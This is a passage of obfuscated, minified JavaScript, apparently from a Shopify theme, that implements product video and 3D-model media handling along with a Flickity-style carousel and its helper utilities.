this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679]),this[_0xd83f[684]]=  new window[_0xd83f[516]].ModelViewerUI(this[_0xd83f[687]])}}]),_0xd215x1}(),_0xd215x2b=function(){function _0xd215x1(_0xd215x3,_0xd215x4){switch(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[693]]= _0xd215x4,this[_0xd83f[694]]= null,this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:var _0xd215x5=document[_0xd83f[375]](_0xd83f[667]);_0xd215x5[_0xd83f[668]]= _0xd83f[669],_0xd215x5[_0xd83f[195]]= _0xd83f[688],document[_0xd83f[671]][_0xd83f[528]](_0xd215x5),window[_0xd83f[516]][_0xd83f[676]]([{name:_0xd83f[689],version:_0xd83f[673],onLoad:this[_0xd83f[690]][_0xd83f[43]](this)}]);break;case _0xd83f[692]:this._setupExternalVideo()}}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[694]]&& this[_0xd83f[694]][_0xd83f[90]]()}},{key:_0xd83f[682],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[159])&&  !_0xd215x1&& this[_0xd83f[683]]()}},{key:_0xd83f[685],value:function(){this[_0xd83f[686]]()}},{key:_0xd83f[683],value:function(){switch(this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:this[_0xd83f[694]][_0xd83f[683]]();break;case _0xd83f[692]:this[_0xd83f[694]][_0xd83f[696]](),this[_0xd83f[161]][_0xd83f[56]]()}}},{key:_0xd83f[686],value:function(){switch(this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:this[_0xd83f[694]][_0xd83f[686]]();break;case _0xd83f[692]:this[_0xd83f[694]][_0xd83f[697]]()}}},{key:_0xd83f[690],value:function(){var _0xd215x1=this;this[_0xd83f[694]]=  new Shopify.Plyr(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[691]),{controls:[_0xd83f[683],_0xd83f[698],_0xd83f[699],_0xd83f[700],_0xd83f[701],_0xd83f[702]],loop:{active:this[_0xd83f[693]]},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:_0xd83f[703],tooltips:{controls:!1,seek:!0}}),this[_0xd83f[694]][_0xd83f[60]](_0xd83f[683],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[704],{bubbles:!0}))}),this[_0xd83f[694]][_0xd83f[60]](_0xd83f[686],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[705],{bubbles:!0}))})}},{key:_0xd83f[706],value:function(){_0xd83f[707]=== this[_0xd83f[161]][_0xd83f[104]](_0xd83f[708])&& this._loadYouTubeScript()[_0xd83f[356]](this[_0xd83f[709]][_0xd83f[43]](this))}},{key:_0xd83f[709],value:function(){var _0xd215x1=this,_0xd215x2=setInterval(function(){void(0)!== window[_0xd83f[710]]&& void(0)!== window[_0xd83f[710]][_0xd83f[711]]&& (_0xd215x1[_0xd83f[694]]=  new YT.Player(_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[712]),{videoId:_0xd215x1[_0xd83f[161]][_0xd83f[104]](_0xd83f[713]),events:{onStateChange:function(_0xd215x2){0=== _0xd215x2[_0xd83f[714]]&& _0xd215x1[_0xd83f[693]]&& _0xd215x2[_0xd83f[72]][_0xd83f[715]](0)}}}),clearInterval(_0xd215x2))},50)}},{key:_0xd83f[716],value:function(){return  new Promise(function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[520]);document[_0xd83f[92]][_0xd83f[528]](_0xd215x3),_0xd215x3[_0xd83f[717]]= _0xd215x1,_0xd215x3[_0xd83f[718]]= _0xd215x2,_0xd215x3[_0xd83f[719]]=  !0,_0xd215x3[_0xd83f[720]]= _0xd83f[721]})}}]),_0xd215x1}(),_0xd215x2c=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= _0xd83f[36]!=  typeof window?window:_0xd215x9,_0xd215x3= function(){function _0xd215x1(){}var _0xd215x2=_0xd215x1[_0xd83f[5]];return _0xd215x2[_0xd83f[60]]= function(_0xd215x1,_0xd215x2){if(_0xd215x1&& _0xd215x2){var _0xd215x3=this[_0xd83f[722]]= this[_0xd83f[722]]|| {},_0xd215x4=_0xd215x3[_0xd215x1]= _0xd215x3[_0xd215x1]|| [];return -1== _0xd215x4[_0xd83f[53]](_0xd215x2) && _0xd215x4[_0xd83f[34]](_0xd215x2),this}},_0xd215x2[_0xd83f[723]]= function(_0xd215x1,_0xd215x2){if(_0xd215x1&& _0xd215x2){this[_0xd83f[60]](_0xd215x1,_0xd215x2);var _0xd215x3=this[_0xd83f[724]]= this[_0xd83f[724]]|| {};return (_0xd215x3[_0xd215x1]= _0xd215x3[_0xd215x1]|| {})[_0xd215x2]=  !0,this}},_0xd215x2[_0xd83f[65]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[722]]&& this[_0xd83f[722]][_0xd215x1];if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){var _0xd215x4=_0xd215x3[_0xd83f[53]](_0xd215x2);return -1!= _0xd215x4 && _0xd215x3[_0xd83f[68]](_0xd215x4,1),this}},_0xd215x2[_0xd83f[725]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[722]]&& this[_0xd83f[722]][_0xd215x1];if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){_0xd215x3= _0xd215x3[_0xd83f[64]](0),_0xd215x2= _0xd215x2|| [];for(var _0xd215x4=this[_0xd83f[724]]&& this[_0xd83f[724]][_0xd215x1],_0xd215x5=0;_0xd215x5< _0xd215x3[_0xd83f[7]];_0xd215x5++){var _0xd215x6=_0xd215x3[_0xd215x5];_0xd215x4&& _0xd215x4[_0xd215x6]&& (this[_0xd83f[65]](_0xd215x1,_0xd215x6), delete _0xd215x4[_0xd215x6]),_0xd215x6[_0xd83f[87]](this,_0xd215x2)};return this}},_0xd215x2[_0xd83f[726]]= function(){delete this[_0xd83f[722]], delete this[_0xd83f[724]]},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():_0xd215x2[_0xd83f[727]]= _0xd215x3()}),_0xd215x2d=_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4;_0xd215x3= window,_0xd215x4= function(){function _0xd215x2(_0xd215x1){var _0xd215x2=parseFloat(_0xd215x1);return -1== _0xd215x1[_0xd83f[53]](_0xd83f[482]) &&  !isNaN(_0xd215x2) && _0xd215x2}var _0xd215x3=_0xd83f[36]==  typeof console?function(){}:function(_0xd215x1){console[_0xd83f[55]](_0xd215x1)},_0xd215x4=[_0xd83f[728],_0xd83f[729],_0xd83f[730],_0xd83f[480],_0xd83f[731],_0xd83f[732],_0xd83f[733],_0xd83f[734],_0xd83f[735],_0xd83f[736],_0xd83f[737],_0xd83f[738]],_0xd215x5=_0xd215x4[_0xd83f[7]];function _0xd215x6(_0xd215x1){var _0xd215x2=getComputedStyle(_0xd215x1);return _0xd215x2|| _0xd215x3(_0xd83f[739]+ _0xd215x2+ _0xd83f[740]),_0xd215x2}var _0xd215x7,_0xd215x8=!1;function _0xd215x9(_0xd215x3){if(function(){if(!_0xd215x8){_0xd215x8=  !0;var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x1[_0xd83f[16]][_0xd83f[305]]= _0xd83f[741],_0xd215x1[_0xd83f[16]][_0xd83f[742]]= _0xd83f[743],_0xd215x1[_0xd83f[16]][_0xd83f[744]]= _0xd83f[745],_0xd215x1[_0xd83f[16]][_0xd83f[746]]= _0xd83f[743],_0xd215x1[_0xd83f[16]][_0xd83f[747]]= _0xd83f[748];var _0xd215x3=document[_0xd83f[92]]|| document[_0xd83f[48]];_0xd215x3[_0xd83f[528]](_0xd215x1);var _0xd215x4=_0xd215x6(_0xd215x1);_0xd215x7= 200== Math[_0xd83f[592]](_0xd215x2(_0xd215x4[_0xd83f[305]])),_0xd215x9[_0xd83f[749]]= _0xd215x7,_0xd215x3[_0xd83f[750]](_0xd215x1)}}(),_0xd83f[485]==  typeof _0xd215x3&& (_0xd215x3= document[_0xd83f[101]](_0xd215x3)),_0xd215x3&& _0xd83f[238]== _0xd215x1(_0xd215x3)&& _0xd215x3[_0xd83f[71]]){var _0xd215xa=_0xd215x6(_0xd215x3);if(_0xd83f[30]== _0xd215xa[_0xd83f[136]]){return function(){for(var _0xd215x1={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},_0xd215x2=0;_0xd215x2< _0xd215x5;_0xd215x2++){_0xd215x1[_0xd215x4[_0xd215x2]]= 0};return _0xd215x1}()};var _0xd215xb={};_0xd215xb[_0xd83f[305]]= _0xd215x3[_0xd83f[751]],_0xd215xb[_0xd83f[15]]= _0xd215x3[_0xd83f[21]];for(var _0xd215xc=_0xd215xb[_0xd83f[752]]= _0xd83f[748]== _0xd215xa[_0xd83f[747]],_0xd215xd=0;_0xd215xd< _0xd215x5;_0xd215xd++){var _0xd215xe=_0xd215x4[_0xd215xd],_0xd215xf=parseFloat(_0xd215xa[_0xd215xe]);_0xd215xb[_0xd215xe]= isNaN(_0xd215xf)?0:_0xd215xf};var _0xd215x10=_0xd215xb[_0xd83f[728]]+ _0xd215xb[_0xd83f[729]],_0xd215x11=_0xd215xb[_0xd83f[730]]+ _0xd215xb[_0xd83f[480]],_0xd215x12=_0xd215xb[_0xd83f[731]]+ _0xd215xb[_0xd83f[732]],_0xd215x13=_0xd215xb[_0xd83f[733]]+ _0xd215xb[_0xd83f[734]],_0xd215x14=_0xd215xb[_0xd83f[735]]+ _0xd215xb[_0xd83f[736]],_0xd215x15=_0xd215xb[_0xd83f[737]]+ _0xd215xb[_0xd83f[738]],_0xd215x16=_0xd215xc&& _0xd215x7,_0xd215x17=_0xd215x2(_0xd215xa[_0xd83f[305]]);!1!== _0xd215x17 && (_0xd215xb[_0xd83f[305]]= _0xd215x17+ (_0xd215x16?0:_0xd215x10+ _0xd215x14));var _0xd215x18=_0xd215x2(_0xd215xa[_0xd83f[15]]);return !1!== _0xd215x18 && (_0xd215xb[_0xd83f[15]]= _0xd215x18+ (_0xd215x16?0:_0xd215x11+ _0xd215x15)),_0xd215xb[_0xd83f[199]]= _0xd215xb[_0xd83f[305]]- (_0xd215x10+ _0xd215x14),_0xd215xb[_0xd83f[258]]= _0xd215xb[_0xd83f[15]]- (_0xd215x11+ _0xd215x15),_0xd215xb[_0xd83f[753]]= _0xd215xb[_0xd83f[305]]+ _0xd215x12,_0xd215xb[_0xd83f[754]]= _0xd215xb[_0xd83f[15]]+ _0xd215x13,_0xd215xb}}return _0xd215x9},_0xd215x2[_0xd83f[39]]?_0xd215x2[_0xd83f[39]]= _0xd215x4():_0xd215x3[_0xd83f[755]]= _0xd215x4()}),_0xd215x2e=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(){var _0xd215x1=function(){var _0xd215x1=window[_0xd83f[756]][_0xd83f[5]];if(_0xd215x1[_0xd83f[33]]){return _0xd83f[33]};if(_0xd215x1[_0xd83f[757]]){return _0xd83f[757]};for(var _0xd215x2=[_0xd83f[758],_0xd83f[759],_0xd83f[760],_0xd83f[761]],_0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3]+ _0xd83f[762];if(_0xd215x1[_0xd215x4]){return _0xd215x4}}}();return function(_0xd215x2,_0xd215x3){return _0xd215x2[_0xd215x1](_0xd215x3)}},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():_0xd215x2[_0xd83f[757]]= _0xd215x3()}),_0xd215x2f=_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4;_0xd215x3= window,_0xd215x4= function(_0xd215x2,_0xd215x3){var _0xd215x4={extend:function(_0xd215x1,_0xd215x2){for(var _0xd215x3 in _0xd215x2){_0xd215x1[_0xd215x3]= _0xd215x2[_0xd215x3]};return _0xd215x1},modulo:function(_0xd215x1,_0xd215x2){return (_0xd215x1% _0xd215x2+ _0xd215x2)% _0xd215x2}},_0xd215x5=Array[_0xd83f[5]][_0xd83f[64]];_0xd215x4[_0xd83f[763]]= function(_0xd215x2){return Array[_0xd83f[764]](_0xd215x2)?_0xd215x2:null== _0xd215x2?[]:_0xd83f[238]== _0xd215x1(_0xd215x2)&& _0xd83f[765]==  typeof _0xd215x2[_0xd83f[7]]?_0xd215x5[_0xd83f[84]](_0xd215x2):[_0xd215x2]},_0xd215x4[_0xd83f[766]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[53]](_0xd215x2);-1!= _0xd215x3 && _0xd215x1[_0xd83f[68]](_0xd215x3,1)},_0xd215x4[_0xd83f[767]]= function(_0xd215x1,_0xd215x2){for(;_0xd215x1[_0xd83f[73]]&& _0xd215x1!= document[_0xd83f[92]];){if(_0xd215x3(_0xd215x1= _0xd215x1[_0xd83f[73]],_0xd215x2)){return _0xd215x1}}},_0xd215x4[_0xd83f[768]]= function(_0xd215x1){return _0xd83f[485]==  typeof _0xd215x1?document[_0xd83f[101]](_0xd215x1):_0xd215x1},_0xd215x4[_0xd83f[769]]= function(_0xd215x1){var _0xd215x2=_0xd83f[60]+ _0xd215x1[_0xd83f[69]];this[_0xd215x2]&& this[_0xd215x2](_0xd215x1)},_0xd215x4[_0xd83f[770]]= function(_0xd215x1,_0xd215x2){_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);var _0xd215x5=[];return _0xd215x1[_0xd83f[107]](function(_0xd215x1){if(_0xd215x1 instanceof  HTMLElement){if(_0xd215x2){_0xd215x3(_0xd215x1,_0xd215x2)&& _0xd215x5[_0xd83f[34]](_0xd215x1);for(var _0xd215x4=_0xd215x1[_0xd83f[203]](_0xd215x2),_0xd215x6=0;_0xd215x6< _0xd215x4[_0xd83f[7]];_0xd215x6++){_0xd215x5[_0xd83f[34]](_0xd215x4[_0xd215x6])}}else {_0xd215x5[_0xd83f[34]](_0xd215x1)}}}),_0xd215x5},_0xd215x4[_0xd83f[771]]= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3= _0xd215x3|| 100;var _0xd215x4=_0xd215x1[_0xd83f[5]][_0xd215x2],_0xd215x5=_0xd215x2+ _0xd83f[772];_0xd215x1[_0xd83f[5]][_0xd215x2]= function(){clearTimeout(this[_0xd215x5]);var _0xd215x1=arguments,_0xd215x2=this;this[_0xd215x5]= setTimeout(function(){_0xd215x4[_0xd83f[87]](_0xd215x2,_0xd215x1), delete _0xd215x2[_0xd215x5]},_0xd215x3)}},_0xd215x4[_0xd83f[773]]= function(_0xd215x1){var _0xd215x2=document[_0xd83f[774]];_0xd83f[775]== _0xd215x2|| _0xd83f[776]== _0xd215x2?setTimeout(_0xd215x1):document[_0xd83f[26]](_0xd83f[777],_0xd215x1)},_0xd215x4[_0xd83f[778]]= function(_0xd215x1){return _0xd215x1[_0xd83f[487]](/(.)([A-Z])/g,function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x2+ _0xd83f[779]+ _0xd215x3})[_0xd83f[45]]()};var _0xd215x6=_0xd215x2[_0xd83f[780]];return _0xd215x4[_0xd83f[781]]= function(_0xd215x1,_0xd215x3){_0xd215x4[_0xd83f[773]](function(){var _0xd215x5=_0xd215x4[_0xd83f[778]](_0xd215x3),_0xd215x7=_0xd83f[782]+ _0xd215x5,_0xd215x8=document[_0xd83f[203]](_0xd83f[503]+ _0xd215x7+ _0xd83f[783]),_0xd215x9=document[_0xd83f[203]](_0xd83f[784]+ _0xd215x5),_0xd215xa=_0xd215x4[_0xd83f[763]](_0xd215x8)[_0xd83f[19]](_0xd215x4[_0xd83f[763]](_0xd215x9)),_0xd215xb=_0xd215x7+ _0xd83f[785],_0xd215xc=_0xd215x2[_0xd83f[786]];_0xd215xa[_0xd83f[107]](function(_0xd215x2){var _0xd215x4,_0xd215x5=_0xd215x2[_0xd83f[104]](_0xd215x7)|| _0xd215x2[_0xd83f[104]](_0xd215xb);try{_0xd215x4= _0xd215x5&& JSON[_0xd83f[133]](_0xd215x5)}catch(_0xd215x8){return void((_0xd215x6&& _0xd215x6[_0xd83f[55]](_0xd83f[787]+ _0xd215x7+ _0xd83f[788]+ _0xd215x2[_0xd83f[474]]+ _0xd83f[789]+ _0xd215x8)))};var _0xd215x9= new _0xd215x1(_0xd215x2,_0xd215x4);_0xd215xc&& _0xd215xc[_0xd83f[714]](_0xd215x2,_0xd215x3,_0xd215x9)})})},_0xd215x4},_0xd215x2[_0xd83f[39]]?_0xd215x2[_0xd83f[39]]= _0xd215x4(_0xd215x3,_0xd215x2e):_0xd215x3[_0xd83f[790]]= _0xd215x4(_0xd215x3,_0xd215x3[_0xd83f[757]])}),_0xd215x30=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1,_0xd215x2){this[_0xd83f[161]]= _0xd215x1,this[_0xd83f[791]]= _0xd215x2,this[_0xd83f[240]]()}var _0xd215x4=_0xd215x3[_0xd83f[5]];return _0xd215x4[_0xd83f[240]]= function(){this[_0xd83f[161]][_0xd83f[16]][_0xd83f[792]]= _0xd83f[793],this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[794]]= 0,this[_0xd83f[237]]= 0},_0xd215x4[_0xd83f[90]]= function(){this[_0xd83f[795]](),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[792]]= _0xd83f[20];var _0xd215x1=this[_0xd83f[791]][_0xd83f[796]];this[_0xd83f[161]][_0xd83f[16]][_0xd215x1]= _0xd83f[20]},_0xd215x4[_0xd83f[755]]= function(){this[_0xd83f[370]]= _0xd215x2(this[_0xd83f[161]])},_0xd215x4[_0xd83f[797]]= function(_0xd215x1){this[_0xd83f[794]]= _0xd215x1,this[_0xd83f[798]](),this[_0xd83f[799]](_0xd215x1)},_0xd215x4[_0xd83f[798]]= _0xd215x4[_0xd83f[800]]= function(){var _0xd215x1=_0xd83f[801]== this[_0xd83f[791]][_0xd83f[796]]?_0xd83f[731]:_0xd83f[732];this[_0xd83f[72]]= this[_0xd83f[794]]+ this[_0xd83f[370]][_0xd215x1]+ this[_0xd83f[370]][_0xd83f[305]]* this[_0xd83f[791]][_0xd83f[802]]},_0xd215x4[_0xd83f[799]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[791]][_0xd83f[796]];this[_0xd83f[161]][_0xd83f[16]][_0xd215x2]= this[_0xd83f[791]][_0xd83f[803]](_0xd215x1)},_0xd215x4[_0xd83f[79]]= function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),this[_0xd83f[161]][_0xd83f[315]](_0xd83f[113])},_0xd215x4[_0xd83f[795]]= function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[454]),this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])},_0xd215x4[_0xd83f[804]]= function(_0xd215x1){this[_0xd83f[237]]= _0xd215x1,this[_0xd83f[799]](this[_0xd83f[794]]+ this[_0xd83f[791]][_0xd83f[805]]* _0xd215x1)},_0xd215x4[_0xd83f[207]]= function(){this[_0xd83f[161]][_0xd83f[73]][_0xd83f[750]](this[_0xd83f[161]])},_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2d):(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[807]]= _0xd215x3(_0xd215x2,_0xd215x2[_0xd83f[755]]))}),_0xd215x31=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(){function _0xd215x1(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this[_0xd83f[808]]= _0xd83f[801]== _0xd215x1[_0xd83f[796]],this[_0xd83f[809]]= [],this[_0xd83f[753]]= 0,this[_0xd83f[15]]= 0}var _0xd215x2=_0xd215x1[_0xd83f[5]];return _0xd215x2[_0xd83f[810]]= function(_0xd215x1){if(this[_0xd83f[809]][_0xd83f[34]](_0xd215x1),this[_0xd83f[753]]+= _0xd215x1[_0xd83f[370]][_0xd83f[753]],this[_0xd83f[15]]= Math[_0xd83f[371]](_0xd215x1[_0xd83f[370]][_0xd83f[754]],this[_0xd83f[15]]),1== this[_0xd83f[809]][_0xd83f[7]]){this[_0xd83f[794]]= _0xd215x1[_0xd83f[794]];var _0xd215x2=this[_0xd83f[808]]?_0xd83f[731]:_0xd83f[732];this[_0xd83f[811]]= _0xd215x1[_0xd83f[370]][_0xd215x2]}},_0xd215x2[_0xd83f[798]]= function(){var _0xd215x1=this[_0xd83f[808]]?_0xd83f[732]:_0xd83f[731],_0xd215x2=this[_0xd83f[812]](),_0xd215x3=_0xd215x2?_0xd215x2[_0xd83f[370]][_0xd215x1]:0,_0xd215x4=this[_0xd83f[753]]- (this[_0xd83f[811]]+ _0xd215x3);this[_0xd83f[72]]= this[_0xd83f[794]]+ this[_0xd83f[811]]+ _0xd215x4* this[_0xd83f[791]][_0xd83f[802]]},_0xd215x2[_0xd83f[812]]= function(){return this[_0xd83f[809]][this[_0xd83f[809]][_0xd83f[7]]- 1]},_0xd215x2[_0xd83f[79]]= function(){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[79]]()})},_0xd215x2[_0xd83f[795]]= function(){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[795]]()})},_0xd215x2[_0xd83f[813]]= function(){return this[_0xd83f[809]][_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[161]]})},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[815]]= _0xd215x3())}),_0xd215x32=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){return {startAnimation:function(){this[_0xd83f[816]]|| (this[_0xd83f[816]]=  !0,this[_0xd83f[817]]= 0,this[_0xd83f[818]]())},animate:function(){this[_0xd83f[819]](),this[_0xd83f[820]]();var _0xd215x1=this[_0xd83f[794]];if(this[_0xd83f[821]](),this[_0xd83f[822]](),this[_0xd83f[823]](_0xd215x1),this[_0xd83f[816]]){var _0xd215x2=this;requestAnimationFrame(function(){_0xd215x2[_0xd83f[818]]()})}},positionSlider:function(){var _0xd215x1=this[_0xd83f[794]];this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[809]][_0xd83f[7]]> 1&& (_0xd215x1= _0xd215x2[_0xd83f[825]](_0xd215x1,this[_0xd83f[805]]),_0xd215x1-= this[_0xd83f[805]],this[_0xd83f[826]](_0xd215x1)),this[_0xd83f[827]](_0xd215x1,this[_0xd83f[816]]),this[_0xd83f[828]]()},setTranslateX:function(_0xd215x1,_0xd215x2){_0xd215x1+= this[_0xd83f[829]],_0xd215x1= this[_0xd83f[125]][_0xd83f[830]]?-_0xd215x1:_0xd215x1;var _0xd215x3=this[_0xd83f[803]](_0xd215x1);this[_0xd83f[832]][_0xd83f[16]][_0xd83f[831]]= _0xd215x2?_0xd83f[833]+ _0xd215x3+ _0xd83f[834]:_0xd83f[835]+ _0xd215x3+ _0xd83f[262]},dispatchScrollEvent:function(){var _0xd215x1=this[_0xd83f[836]][0];if(_0xd215x1){var _0xd215x2=-this[_0xd83f[794]]- _0xd215x1[_0xd83f[72]],_0xd215x3=_0xd215x2/ this[_0xd83f[837]];this[_0xd83f[128]](_0xd83f[59],null,[_0xd215x3,_0xd215x2])}},positionSliderAtSelected:function(){this[_0xd83f[809]][_0xd83f[7]]&& (this[_0xd83f[794]]=  -this[_0xd83f[838]][_0xd83f[72]],this[_0xd83f[839]]= 0,this[_0xd83f[822]]())},getPositionValue:function(_0xd215x1){return this[_0xd83f[125]][_0xd83f[840]]?0.01* Math[_0xd83f[592]](_0xd215x1/ this[_0xd83f[370]][_0xd83f[199]]* 1e4)+ _0xd83f[482]:Math[_0xd83f[592]](_0xd215x1)+ _0xd83f[18]},settle:function(_0xd215x1){this[_0xd83f[841]]|| Math[_0xd83f[592]](100* this[_0xd83f[794]])!= Math[_0xd83f[592]](100* _0xd215x1)|| this[_0xd83f[817]]++,this[_0xd83f[817]]> 2&& (this[_0xd83f[816]]=  !1, delete this[_0xd83f[842]],this[_0xd83f[822]](),this[_0xd83f[128]](_0xd83f[823],null,[this[_0xd83f[127]]]))},shiftWrapCells:function(_0xd215x1){var _0xd215x2=this[_0xd83f[829]]+ _0xd215x1;this._shiftCells(this[_0xd83f[843]],_0xd215x2,-1);var _0xd215x3=this[_0xd83f[370]][_0xd83f[199]]- (_0xd215x1+ this[_0xd83f[805]]+ this[_0xd83f[829]]);this._shiftCells(this[_0xd83f[844]],_0xd215x3,1)},_shiftCells:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=0;_0xd215x4< _0xd215x1[_0xd83f[7]];_0xd215x4++){var _0xd215x5=_0xd215x1[_0xd215x4],_0xd215x6=_0xd215x2> 0?_0xd215x3:0;_0xd215x5[_0xd83f[804]](_0xd215x6),_0xd215x2-= _0xd215x5[_0xd83f[370]][_0xd83f[753]]}},_unshiftCells:function(_0xd215x1){if(_0xd215x1&& _0xd215x1[_0xd83f[7]]){for(var _0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[804]](0)}}},integratePhysics:function(){this[_0xd83f[794]]+= this[_0xd83f[839]],this[_0xd83f[839]]*= this[_0xd83f[845]]()},applyForce:function(_0xd215x1){this[_0xd83f[839]]+= _0xd215x1},getFrictionFactor:function(){return 1- this[_0xd83f[125]][this[_0xd83f[842]]?_0xd83f[846]:_0xd83f[847]]},getRestingPosition:function(){return this[_0xd83f[794]]+ this[_0xd83f[839]]/ (1- this[_0xd83f[845]]())},applyDragForce:function(){if(this[_0xd83f[848]]&& this[_0xd83f[841]]){var _0xd215x1=this[_0xd83f[849]]- this[_0xd83f[794]]- this[_0xd83f[839]];this[_0xd83f[850]](_0xd215x1)}},applySelectedAttraction:function(){if(!(this[_0xd83f[848]]&& this[_0xd83f[841]])&&  !this[_0xd83f[842]] && this[_0xd83f[836]][_0xd83f[7]]){var _0xd215x1=(-1* this[_0xd83f[838]][_0xd83f[72]] - this[_0xd83f[794]]) * this[_0xd83f[125]][_0xd83f[851]];this[_0xd83f[850]](_0xd215x1)}}}},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2f):(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[852]]= _0xd215x3(_0xd215x2,_0xd215x2[_0xd83f[790]]))}),_0xd215x33=_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[39]]){_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2c,_0xd215x2d,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32)}else {var _0xd215x4=_0xd215x2[_0xd83f[806]];_0xd215x2[_0xd83f[806]]= _0xd215x3(_0xd215x2,_0xd215x2.EvEmitter,_0xd215x2[_0xd83f[755]],_0xd215x2[_0xd83f[790]],_0xd215x4.Cell,_0xd215x4.Slide,_0xd215x4[_0xd83f[852]])}}(window,function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8=_0xd215x1[_0xd83f[786]],_0xd215x9=_0xd215x1[_0xd83f[436]],_0xd215xa=_0xd215x1[_0xd83f[780]];function _0xd215xb(_0xd215x1,_0xd215x2){for(_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);_0xd215x1[_0xd83f[7]];){_0xd215x2[_0xd83f[528]](_0xd215x1[_0xd83f[237]]())}}var _0xd215xc=0,_0xd215xd={};function _0xd215xe(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x4[_0xd83f[768]](_0xd215x1);if(_0xd215x3){if(this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[161]][_0xd83f[853]]){var _0xd215x5=_0xd215xd[this[_0xd83f[161]][_0xd83f[853]]];return _0xd215x5[_0xd83f[630]](_0xd215x2),_0xd215x5};_0xd215x8&& (this[_0xd83f[854]]= _0xd215x8(this[_0xd83f[161]])),this[_0xd83f[125]]= _0xd215x4[_0xd83f[511]]({},this[_0xd83f[4]][_0xd83f[855]]),this[_0xd83f[630]](_0xd215x2),this._create()}else {_0xd215xa&& _0xd215xa[_0xd83f[55]](_0xd83f[856]+ (_0xd215x3|| _0xd215x1))}}_0xd215xe[_0xd83f[855]]= {accessibility:!0,cellAlign:_0xd83f[857],freeScrollFriction:0.075,friction:0.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:0.025,setGallerySize:!0},_0xd215xe[_0xd83f[858]]= [];var 